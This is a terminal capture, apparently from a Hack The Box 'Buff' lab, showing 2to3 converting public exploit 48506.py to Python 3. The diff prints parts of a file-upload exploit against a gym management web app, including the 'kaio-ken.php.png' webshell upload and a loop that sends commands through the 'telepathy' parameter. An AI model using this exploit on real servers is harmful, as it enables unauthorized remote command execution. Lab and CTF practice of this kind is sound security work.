 root@ptb:/htb/buff# 2to3-2.7 -w 48506.py
RefactoringTool: Skipping optional fixer: buffer
RefactoringTool: Skipping optional fixer: idioms
RefactoringTool: Skipping optional fixer: set_literal
RefactoringTool: Skipping optional fixer: ws_comma
RefactoringTool: Refactored 48506.py
--- 48506.py    (original)
+++ 48506.py    (refactored)
@@ -34,7 +34,7 @@
 #   - Our uploaded file name was 'kaio-ken.php.png'. Therefor $conv['0']='kaio-ken'; $conv['1']='php'; $conv['2']='png';
 #   7. Communicate with the webshell at '/upload.php?id=kamehameha' using GET Requests with the telepathy parameter.
-import requests, sys, urllib, re
+import requests, sys, urllib.request, urllib.parse, urllib.error, re
 from colorama import Fore, Back, Style
 requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
@@ -45,14 +45,14 @@
         r2 = session.get(WEB_SHELL, params=getdir, verify=False)
         status = r2.status_code
         if status != 200:
-            print Style.BRIGHT+Fore.RED+"[!] "+Fore.RESET+"Could not connect to the webshell."+Style.RESET_ALL
+            print(Style.BRIGHT+Fore.RED+"[!] "+Fore.RESET+"Could not connect to the webshell."+Style.RESET_ALL)
             r2.raise_for_status()
-        print(Fore.GREEN+'[+] '+Fore.RESET+'Successfully connected to webshell.')
+        print((Fore.GREEN+'[+] '+Fore.RESET+'Successfully connected to webshell.'))
         cwd = re.findall('[CDEF].*', r2.text)
         cwd = cwd[0]+"> "
         term = Style.BRIGHT+Fore.GREEN+cwd+Fore.RESET
         while True:
-            thought = raw_input(term)
+            thought = input(term)
             command = {'telepathy': thought}
             r2 = requests.get(WEB_SHELL, params=command, verify=False)
             status = r2.status_code
@@ -78,10 +78,10 @@
     return SIG
 if __name__ == "__main__":
-    print header();
+    print(header());
     if len(sys.argv) != 2:
-        print formatHelp("(+) Usage:\t python %s <WEBAPP_URL>" % sys.argv[0])
-        print formatHelp("(+) Example:\t python %s 'https://10.0.0.3:443/gym/'" % sys.argv[0])
+        print(formatHelp("(+) Usage:\t python %s <WEBAPP_URL>" % sys.argv[0]))
+        print(formatHelp("(+) Example:\t python %s 'https://10.0.0.3:443/gym/'" % sys.argv[0]))
         sys.exit(-1)
     SERVER_URL = sys.argv[1]
     UPLOAD_DIR = 'upload.php?id=kamehameha'
RefactoringTool: Files that were modified:
RefactoringTool: 48506.py